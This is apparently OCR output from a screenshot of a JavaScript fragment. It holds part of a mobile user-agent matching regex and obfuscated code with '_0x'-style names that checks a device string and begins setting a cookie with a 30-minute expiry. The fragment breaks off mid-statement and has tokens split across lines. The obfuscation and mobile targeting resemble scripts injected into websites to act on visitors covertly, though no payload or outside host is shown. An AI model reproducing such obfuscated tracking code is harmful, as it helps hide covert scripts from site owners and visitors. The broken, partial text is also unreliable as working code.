
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+